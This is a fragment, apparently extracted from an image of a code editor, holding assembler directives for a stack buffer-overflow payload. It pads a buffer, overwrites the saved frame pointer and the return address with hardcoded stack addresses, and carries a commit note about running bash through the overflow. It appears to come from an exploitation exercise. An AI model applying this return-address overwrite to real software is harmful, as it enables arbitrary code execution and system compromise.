 head0: # <- begin of buf
.rept 0x84
.byte 0xFF
.endr
.long 0xffffcd10 # <- ecx - 0x4 == &ret addr1 == ebp + 0x4 = buf + 0x88 + 0x4
.long 0xffffffff # <- ebp
.long 0xffffc584 # <- ret addr1 == input + 0x104
.byte 0x00
.org 0x104
main: You, 22 hours ago • shellcode: run bash through bug-overflow …